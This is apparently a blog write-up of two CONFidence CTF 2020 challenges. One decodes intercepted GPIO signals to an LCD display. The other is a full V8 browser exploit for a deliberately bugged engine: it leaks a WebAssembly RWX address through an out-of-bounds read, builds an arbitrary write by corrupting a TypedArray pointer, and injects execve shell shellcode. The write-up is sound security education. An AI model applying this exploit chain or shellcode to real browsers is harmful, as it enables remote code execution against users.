CONFidence CTF 2020 Writeup
Mar 15, 2020 21:33 · 2200 words · 11 minute read
GPIO Tap
Problem
We managed to intercept some traffic on the GPIOs, can you find out what was transmitted?
c247763a9af9c6cd281b54b61c07957b800cfa1a8b9102eee95b2887b3626f36_gpio_tap.tar 332K
Solution

From the given image, we can deduce two important information:
- A HD44780 LCD display and a raspberry pi are used.
- The pin semantics are as the following:
- GPIO 23 → D4
- GPIO 17 → D5
- GPIO 18 → D6
- GPIO 22 → D7
- GPIO 24 → ENABLE
- GPIO 25 → RS
We can use this knowledge along with the source code from the LiquidCrystal library to parse the tap.gpio file:
with open('./tap.gpio') as f:
data = f.read().strip()
data = data.replace('25', 'RS').replace('24', 'ENABLE').replace('23', 'D4').replace('17', 'D5').replace('18', 'D6').replace('22', 'D7')
print data
data = data.split('\n')[1:]
def read8bits(data, counter):
output = 0
for i in [2,1,0,3,9,8,7,10]:
line = data[counter+i]
if 'D' not in line:
print 'error on line {}: {}'.format(counter+i, line)
exit(-1)
output += 1 if line.split(' -> ')[-1] == 'HIGH' else 0
output = output << 1
for i in [4,5,6,11,12,13]:
line = data[counter+i]
if 'ENABLE' not in line:
print 'error on line {}: {}'.format(counter+i, line)
exit(-1)
return output >> 1
counter = 0
while counter < len(data):
line = data[counter]
if 'RS' in line:
msg_type = 'COMMAND' if line.split(' -> ')[-1] == 'LOW' else 'WRITE'
output = read8bits(data, counter+1)
meaning = ''
if msg_type == 'COMMAND' and output & 0x80 != 0:
meaning += 'LCD_SETDDRAMADDR'+' {}'.format(output^0x80)
elif msg_type == 'COMMAND' and output & 0x40 != 0:
meaning += 'LCD_SETCGRAMADDR'
elif msg_type == 'COMMAND' and output & 0x20 != 0:
meaning += 'LCD_FUNCTIONSET'
elif msg_type == 'WRITE':
meaning += chr(output)
print '{:10s}: {} ({})'.format(msg_type,hex(output),meaning)
counter += 15
else:
print 'error on line {}: {}'.format(counter, line)
$ python main.py
...
COMMAND : 0x33 (LCD_FUNCTIONSET)
COMMAND : 0x32 (LCD_FUNCTIONSET)
COMMAND : 0xc ()
COMMAND : 0x28 (LCD_FUNCTIONSET)
COMMAND : 0x6 ()
COMMAND : 0x1 ()
COMMAND : 0xc ()
WRITE : 0x57 (W)
WRITE : 0x65 (e)
WRITE : 0x6c (l)
WRITE : 0x63 (c)
WRITE : 0x6f (o)
WRITE : 0x6d (m)
WRITE : 0x65 (e)
WRITE : 0x20 ( )
WRITE : 0x74 (t)
WRITE : 0x6f (o)
WRITE : 0x20 ( )
WRITE : 0x70 (p)
WRITE : 0x34 (4)
WRITE : 0x63 (c)
WRITE : 0x74 (t)
WRITE : 0x66 (f)
WRITE : 0x20 ( )
WRITE : 0x3a (:)
WRITE : 0x29 ())
WRITE : 0x20 ( )
WRITE : 0x21 (!)
WRITE : 0x21 (!)
COMMAND : 0x18 ()
COMMAND : 0x18 ()
COMMAND : 0x18 ()
COMMAND : 0x18 ()
COMMAND : 0x18 ()
COMMAND : 0x18 ()
COMMAND : 0x18 ()
COMMAND : 0x18 ()
COMMAND : 0x18 ()
COMMAND : 0x18 ()
COMMAND : 0x1 ()
COMMAND : 0xc0 (LCD_SETDDRAMADDR 64)
WRITE : 0x75 (u)
COMMAND : 0x81 (LCD_SETDDRAMADDR 1)
WRITE : 0x34 (4)
COMMAND : 0x86 (LCD_SETDDRAMADDR 6)
WRITE : 0x4f (O)
COMMAND : 0x85 (LCD_SETDDRAMADDR 5)
WRITE : 0x49 (I)
COMMAND : 0xc2 (LCD_SETDDRAMADDR 66)
WRITE : 0x7d (})
COMMAND : 0x8e (LCD_SETDDRAMADDR 14)
WRITE : 0x72 (r)
COMMAND : 0xc1 (LCD_SETDDRAMADDR 65)
WRITE : 0x70 (p)
COMMAND : 0x82 (LCD_SETDDRAMADDR 2)
WRITE : 0x7b ({)
COMMAND : 0x87 (LCD_SETDDRAMADDR 7)
WRITE : 0x5f (_)
COMMAND : 0x88 (LCD_SETDDRAMADDR 8)
WRITE : 0x74 (t)
COMMAND : 0x80 (LCD_SETDDRAMADDR 0)
WRITE : 0x70 (p)
COMMAND : 0x89 (LCD_SETDDRAMADDR 9)
WRITE : 0x34 (4)
COMMAND : 0x83 (LCD_SETDDRAMADDR 3)
WRITE : 0x47 (G)
COMMAND : 0x8b (LCD_SETDDRAMADDR 11)
WRITE : 0x5f (_)
COMMAND : 0x8f (LCD_SETDDRAMADDR 15)
WRITE : 0x6d (m)
COMMAND : 0x84 (LCD_SETDDRAMADDR 4)
WRITE : 0x50 (P)
COMMAND : 0x8a (LCD_SETDDRAMADDR 10)
WRITE : 0x70 (p)
COMMAND : 0x8c (LCD_SETDDRAMADDR 12)
WRITE : 0x77 (w)
COMMAND : 0x8d (LCD_SETDDRAMADDR 13)
WRITE : 0x61 (a)
We can see not all characters are displayed in sequential order. Instead, the LCD_SETDDRAMADDR command is used to determine the location of each symbol. After some sorting, we are able to retrieve the flag:
COMMAND : 0x80 (LCD_SETDDRAMADDR 0)
WRITE : 0x70 (p)
COMMAND : 0x81 (LCD_SETDDRAMADDR 1)
WRITE : 0x34 (4)
COMMAND : 0x82 (LCD_SETDDRAMADDR 2)
WRITE : 0x7b ({)
COMMAND : 0x83 (LCD_SETDDRAMADDR 3)
WRITE : 0x47 (G)
COMMAND : 0x84 (LCD_SETDDRAMADDR 4)
WRITE : 0x50 (P)
COMMAND : 0x85 (LCD_SETDDRAMADDR 5)
WRITE : 0x49 (I)
COMMAND : 0x86 (LCD_SETDDRAMADDR 6)
WRITE : 0x4f (O)
COMMAND : 0x87 (LCD_SETDDRAMADDR 7)
WRITE : 0x5f (_)
COMMAND : 0x88 (LCD_SETDDRAMADDR 8)
WRITE : 0x74 (t)
COMMAND : 0x89 (LCD_SETDDRAMADDR 9)
WRITE : 0x34 (4)
COMMAND : 0x8a (LCD_SETDDRAMADDR 10)
WRITE : 0x70 (p)
COMMAND : 0x8b (LCD_SETDDRAMADDR 11)
WRITE : 0x5f (_)
COMMAND : 0x8c (LCD_SETDDRAMADDR 12)
WRITE : 0x77 (w)
COMMAND : 0x8d (LCD_SETDDRAMADDR 13)
WRITE : 0x61 (a)
COMMAND : 0x8e (LCD_SETDDRAMADDR 14)
WRITE : 0x72 (r)
COMMAND : 0x8f (LCD_SETDDRAMADDR 15)
WRITE : 0x6d (m)
COMMAND : 0xc0 (LCD_SETDDRAMADDR 64)
WRITE : 0x75 (u)
COMMAND : 0xc1 (LCD_SETDDRAMADDR 65)
WRITE : 0x70 (p)
COMMAND : 0xc2 (LCD_SETDDRAMADDR 66)
WRITE : 0x7d (})
flag: p4{GPIO_t4p_warmup}
Chromatic Aberration
Problem
Pwn our chrome for fun and profit.
Ok, it’s not really Chrome, but it’s close enough.
Let’s say, it’s chromatic
The memory limit is 64MB
nc chromatic-aberration.zajebistyc.tf 31004
Solution
This is the first browser pwn challenge that I solved, and I learned a lot from this experience. I relied on both past writeups and the v8 source code to solve the challenge. Here are just a few resources that helped me out during the process:
Identifying the bugs
Looking at the diff.diff file, we can see two bugs being introduced into the v8 javascript engine.
The first bug is an out-of-bound read from any string objects:
$ ./bin/d8
V8 version 8.1.307.20
d8> var a = new String();
undefined
d8> a.charCodeAt(1000);
116
The second bug is an out-of-bound write in the fill method of a TypedArray:
d8> var b = new Uint8Array([0]);
undefined
d8> b.fill(0xff, 1000,1001);
0
From OOB RW to RCE
From previous readings, I learned that for every WebAssembly instance, v8 will allocate a rwx memory region. With an arbitrary write, we can inject shellcode to this region and execute it using the WebAssembly instance.
With this in mind, our plan becomes:
- leak the memory address of the
rwxregion - obtain an arbitrary write to load our shellcode
- execute the shellcode
Memory leaking with OOB read
Utilizing the OOB read that we have, we can leak any value on the heap given its offset.
d8 has this useful flag --allow-natives-syntax which allows us to use the %DebugPrint function to inspect javascript objects and get their addresses in memory. Pairing this with gdb, we can find the offsets between objects with relative ease.
One thing to note is that v8 uses the last bit of each value to indicate if it is a pointer, so always do
ptr-1when viewing object memory ingdb.
From previous writeups, we know that the address of the rwx region is referenced at wasm_instance_addr+0x68; therefore, if we obtain the offset between the string object and the wasm instance, we can combine the two and leak the address of the rwx region:
d8> const wasm_code = new Uint8Array([0x00, 0x61, 0x73, 0x6d, 0x01, 0x00, 0x00, 0x00, 0x01, 0x85, 0x80, 0x80, 0x80, 0x00, 0x01, 0x60, 0x00, 0x01, 0x7f, 0x03, 0x82, 0x80, 0x80, 0x80, 0x00, 0x01, 0x00, 0x06, 0x81, 0x80, 0x80, 0x80, 0x00, 0x00, 0x07, 0x85, 0x80, 0x80, 0x80, 0x00, 0x01, 0x01, 0x61, 0x00, 0x00, 0x0a, 0x8a, 0x80, 0x80, 0x80, 0x00, 0x01, 0x84, 0x80, 0x80, 0x80, 0x00, 0x00, 0x41, 0x00, 0x0b]);
d8> var a = new String('helloworld');
d8> const wasm_instance = new WebAssembly.Instance(new WebAssembly.Module(wasm_code));
d8> %DebugPrint(a)
DebugPrint: 0x379b08084075: [JSPrimitiveWrapper]
...
- value: 0x379b0820f501 <String[#10]: helloworld> ← the string pointer points to this address +12
...
helloworld
d8> %DebugPrint(wasm_instance)
DebugPrint: 0x379b0820f829: [WasmInstanceObject] in OldSpace
...
[object WebAssembly.Instance]
d8> ^C
...
gef➤ der 0x379b0820f829-1 ← wasm_instance
0x0000379b0820f828│+0x0000: 0x080406e908243169
...
0x0000379b0820f890│+0x0068: 0x00002a4e747c7000 ← rwx region address that we are looking for
In this case, the offset between the string object and the rwx region address is (0x379b0820f829-1+0x68)-(0x379b0820f501-1+12) == 900. With this, we get the code below:
var m1 = 0, m2 = 0, offset=0;
for (let j = -256; j < 256; j+=4) {
m1 = 0, m2 = 0;
for (let i = 0; i < 4; i++) {
m1 += a.charCodeAt(GENERAL_OFFSET+j+i) << (8*i);
}
for (let i = 0; i < 4; i++) {
m2 += a.charCodeAt(GENERAL_OFFSET+j+4+i) << (8*i);
}
if (m2 !== 0 && m1 !== 0 && (m1&0xfff) === 0 && (m1&0x1000) === 0x1000) {
offset = 3896+j;
console.log('found: '+offset);
break;
}
}
let rwx_addr = [m2,m1];
console.log('rwx_addr: '+hex(...rwx_addr));
I included an extra loop to search for the correct address around the general_offset becuase the offset varies a bit between executions.
Leveling up OOB write to arbitrary write
Now with the rwx region address in hand, we need a way to write to it.
From previous writeups, the solution seems to be using an ArrayBuffer plus DataView; however, I can’t get it to work likely due to changes in the v8 engine.
In the end, I used a TypedArray. By modifying its external_pointer, I am able to achieve an arbitrary write. I found this method by reading the v8 source code:
// https://github.com/v8/v8/blob/4b9b23521e6fd42373ebbcb20ebe03bf445494f9/src/elements.cc
static Object FillImpl(Handle<JSObject> receiver, Handle<Object> obj_value,
uint32_t start, uint32_t end) {
Handle<JSTypedArray> array = Handle<JSTypedArray>::cast(receiver);
DCHECK(!array->WasDetached());
DCHECK(obj_value->IsNumeric());
ctype value = BackingStore::FromHandle(obj_value);
// Ensure indexes are within array bounds
CHECK_LE(0, start);
CHECK_LE(start, end);
CHECK_LE(end, array->length_value());
DisallowHeapAllocation no_gc;
BackingStore elements = BackingStore::cast(receiver->elements());
ctype* data = static_cast<ctype*>(elements->DataPtr()); // ← the location to fill is determined by DataPtr
std::fill(data + start, data + end, value);
return *array;
}
// https://github.com/v8/v8/blob/4b9b23521e6fd42373ebbcb20ebe03bf445494f9/src/objects/fixed-array-inl.h
void* FixedTypedArrayBase::DataPtr() {
return reinterpret_cast<void*>(
base_pointer()->ptr() + reinterpret_cast<intptr_t>(external_pointer())); // ← DataPtr = base_pointer + external_pointer
}
In the code below, I allocated two TypedArrays next to each other. I used the OOB write from the first one to change the external_pointer of the second one. After the modification, buffer will be able to write to the rwx region.
Offsets used here are found using the same method as above (
%DebugPrint+gdb)
var d = new Uint8Array([0]);
var buffer = new Uint8Array([0]);
let other = (BigInt(rwx_addr[0])<<32n)+BigInt(rwx_addr[1])-0x80804edn;
other = [Number(other >> 32n), Number(other & 0xffffffffn)];
[m1, m2] = other;
for (let i = 0; i < 4; i++) {
d.fill(m1&0xff, 164+0x28+4+i, 164+0x28+4+i+1);
m1 >>= 8;
}
for (let i = 0; i < 4; i++) {
d.fill(m2&0xff, 164+0x28+i, 164+0x28+i+1);
m2 >>= 8;
}
Shellcode and profit!
Lastly, we use the arbitrary write to inject shellcode into the rwx region and trigger it with the wasm_instance. It looks something like this in code:
var shellcode = [106, 104, 72, 184, 47, 98, 105, 110, 47, 47, 47, 115, 80, 72, 137, 231, 104, 114, 105, 1, 1, 129, 52, 36, 1, 1, 1, 1, 49, 246, 86, 106, 8, 94, 72, 1, 230, 86, 72, 137, 230, 49, 210, 106, 59, 88, 15, 5, 144, 144, 144, 144];
for (let i = 0; i < shellcode.length; i++) {
buffer.fill(shellcode[i], i, i+1);
}
wasm_func();
Final exploit
Here is the full exploit script:
let array_buf = new ArrayBuffer(8);
let buf_view = new DataView(array_buf);
function f2i(f) {
buf_view.setFloat64(0, f);
return [buf_view.getUint32(0), buf_view.getUint32(4)];
}
function i2f(a, b) {
buf_view.setUint32(0, a);
buf_view.setUint32(4, b);
return buf_view.getFloat64(0);
}
function gc() {
for (let i = 0; i < 0x10; i++) { new ArrayBuffer(0x1000000); }
}
function hex(a, b) {
a = '00000000'+a.toString(16);
b = '00000000'+b.toString(16);
a = a.substring(a.length-8,a.length);
b = b.substring(b.length-8,b.length);
return '0x'+a+b;
}
gc();
const wasm_code = new Uint8Array([
0x00, 0x61, 0x73, 0x6d, 0x01, 0x00, 0x00, 0x00,
0x01, 0x85, 0x80, 0x80, 0x80, 0x00, 0x01, 0x60,
0x00, 0x01, 0x7f, 0x03, 0x82, 0x80, 0x80, 0x80,
0x00, 0x01, 0x00, 0x06, 0x81, 0x80, 0x80, 0x80,
0x00, 0x00, 0x07, 0x85, 0x80, 0x80, 0x80, 0x00,
0x01, 0x01, 0x61, 0x00, 0x00, 0x0a, 0x8a, 0x80,
0x80, 0x80, 0x00, 0x01, 0x84, 0x80, 0x80, 0x80,
0x00, 0x00, 0x41, 0x00, 0x0b
]);
var a = new String('helloworld');
const wasm_instance = new WebAssembly.Instance(new WebAssembly.Module(wasm_code));
const wasm_func = wasm_instance.exports.a;
var d = new Uint8Array([0]);
var buffer = new Uint8Array([0]);
var m1 = 0, m2 = 0, offset=0;
for (let j = -256; j < 256; j+=4) {
m1 = 0, m2 = 0;
for (let i = 0; i < 4; i++) {
m1 += a.charCodeAt(3340+j+i) << (8*i);
}
for (let i = 0; i < 4; i++) {
m2 += a.charCodeAt(3340+j+4+i) << (8*i);
}
if (m2 !== 0 && m1 !== 0 && (m1&0xfff) === 0 && (m1&0x1000) === 0x1000) {
offset = 3896+j;
console.log('found: '+offset);
break;
}
}
let rwx_addr = [m2,m1];
console.log('rwx_addr: '+hex(...rwx_addr));
let other = (BigInt(rwx_addr[0])<<32n)+BigInt(rwx_addr[1])-0x80804edn;
other = [Number(other >> 32n), Number(other & 0xffffffffn)];
[m1, m2] = other;
for (let i = 0; i < 4; i++) {
d.fill(m1&0xff, 164+0x28+4+i, 164+0x28+4+i+1);
m1 >>= 8;
}
for (let i = 0; i < 4; i++) {
d.fill(m2&0xff, 164+0x28+i, 164+0x28+i+1);
m2 >>= 8;
}
var shellcode = [106, 104, 72, 184, 47, 98, 105, 110, 47, 47, 47, 115, 80, 72, 137, 231, 104, 114, 105, 1, 1, 129, 52, 36, 1, 1, 1, 1, 49, 246, 86, 106, 8, 94, 72, 1, 230, 86, 72, 137, 230, 49, 210, 106, 59, 88, 15, 5, 144, 144, 144, 144];
for (let i = 0; i < shellcode.length; i++) {
buffer.fill(shellcode[i], i, i+1);
}
wasm_func();
flag: p4{c0mPIling_chr@mium_1s_h4rd_ok?}